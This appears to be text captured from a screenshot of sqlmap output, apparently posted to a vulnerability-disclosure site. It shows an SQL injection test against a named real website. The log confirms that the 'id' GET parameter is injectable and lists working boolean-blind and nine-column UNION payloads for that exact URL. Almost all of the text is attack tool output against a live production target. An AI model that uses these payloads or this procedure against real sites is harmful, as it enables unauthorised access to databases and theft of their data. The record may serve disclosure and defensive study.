 管理员: sqlmap.py - 快捷方式 - sqlmap.py  -u "http://ccidstudy.ccidnet.com/?mod=Booksho...
[20:29:17] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:29:24] [INFO] target url appears to be UNION injectable with 9 columns
[20:29:37] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N]
sqlmap identified the following injection points with a total of 170 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mod=Bookshow&id=72 AND 3169=3169
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: mod=Bookshow&id=72 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, C
ONCAT(CHAR(58,105,108,119,58),CHAR(109,78,84,97,97,106,99,117,67,77),CHAR(58,113
,107,117,58)), NULL, NULL, NULL#
---
[20:30:00] [INFO] testing MySQL
[20:30:01] [INFO] confirming MySQL
www.wooyun.org